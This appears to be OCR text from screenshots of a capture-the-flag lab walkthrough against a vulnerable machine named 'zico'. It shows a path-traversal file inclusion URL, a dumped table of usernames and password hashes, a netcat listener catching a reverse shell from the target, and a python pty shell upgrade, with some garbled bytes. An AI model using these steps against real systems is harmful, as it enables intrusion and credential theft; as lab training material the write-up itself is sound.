 192.168.2.138/view.php?page=../../../../../../../../../../../../../../../../usr/databases/shell
f/tableinfoinfoCREATE TABLE 'info' ('name' TEXT, 'pass' TEXT, 'id' INTEGER PRIMARY KEY NOT NULL) ¬Ö¬(
5F423AC01F0DAB0EBD(Mroot653F4B285089453FE00E2AAFAC573414
root@kali: ~/Desktop
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.2.205] from (UNKNOWN) [192.168.2.138] 45821
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x
86_64 x86_64 GNU/Linux
13:09:44 up 1:17, 0 users, load average: 0.17, 0.17, 0.15
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c "import pty;pty.spawn('bin/bash')"
www-data@zico:/$